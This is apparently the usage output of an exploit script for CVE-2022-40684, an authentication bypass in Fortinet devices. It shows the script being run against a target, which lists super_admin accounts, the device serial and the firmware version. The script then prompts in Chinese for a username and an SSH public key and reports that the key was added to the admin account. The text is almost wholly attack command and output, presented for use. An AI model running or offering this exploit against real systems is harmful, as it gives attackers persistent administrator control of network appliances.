 PS > python .\CVE-2022-40684.py -u https://
[+] The target https:/ is vulnerable
[+] Admin username: Admin0
[+] Level access: super_admin
[+] Admin username: FortiAuthenticator
[+] Level access: super_admin
[+] Admin username: HarryP
[+] Level access: super_admin
[+] Admin username: Support
[+] Level access: super_admin
[+] Admin username: admin
[+] Level access: super_admin
[+] Admin username: administrators
[+] Level access: super_admin
[+] Admin username: administratrr
[+] Level access: super_admin
[+] Admin username: administratwr
[+] Level access: super_admin
[+] Admin username: administratxr
[+] Level access: super_admin
[+] Admin username: fortigate-svc-logging
[+] Level access: super_admin
[+] Admin username: system
[+] Level access: super_admin
[+] Admin username: webadmin
[+] Level access: super_admin
[+] Serial: FPXVULTM22000198
[+] Version: v7.2.0
[*]请输入用户名:admin 交互写入
[*]请输入SSH公钥id_rsa.pub路径: \.ssh\id_rsa.pub
[+] SSH key for admin added successfully!